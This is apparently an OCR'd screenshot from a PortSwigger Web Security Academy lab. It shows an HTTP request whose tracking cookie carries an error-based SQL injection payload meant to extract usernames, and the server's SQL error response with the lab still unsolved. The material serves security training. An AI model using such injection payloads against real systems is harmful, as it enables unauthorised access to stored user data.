 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/2
2 Host: 0aa8006d03b9325384ff2d5700f0000c.web-security-academy.net
3 Cookie: TrackingId=yhTBJKBUnbrE987b' AND 1=CAST((SELECT username FROM users) AS int)--; session=
OhcsvHfFCdjoU3diquVkItgm055dARhC
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aa8006d03b9325384ff2d5700f0000c.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>
LAB
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
Unterminated string literal started at position 95 in SQL SELECT * FROM tracking WHERE id =
'yhTBJKBUnbrE987b' AND 1=CAST((SELECT username FROM users) AS'. Expected  char
</h4>
46 <p class=is-warning>
Unterminated string literal started at position 95 in SQL SELECT * FROM tracking WHERE id =
'yhTBJKBUnbrE987b' AND 1=CAST((SELECT username FROM users) AS'. Expected  char
</p>
47 </div>
48 </section>
49 </div>
50 </body>
51 </html>
52